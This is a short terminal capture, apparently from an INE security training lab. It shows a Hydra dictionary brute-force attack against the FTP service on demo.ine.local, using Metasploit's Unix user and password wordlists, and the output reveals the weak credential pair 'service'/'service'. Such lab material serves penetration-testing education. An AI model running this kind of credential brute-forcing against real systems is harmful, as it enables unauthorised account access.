 ┌──(root㉿INE)-[~]
└─# hydra -L /usr/share/metasploit-framework/data/wordlists/unix_users.txt
 -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt demo
.ine.local ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-04
19:33:54
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1
00/p:100), ~625 tries per task
[DATA] attacking ftp://demo.ine.local:21/
[21][ftp] host: demo.ine.local   login: service   password: service
[STATUS] 405.00 tries/min, 405 tries in 00:01h, 9595 to do in 00:24h, 16 a
ctive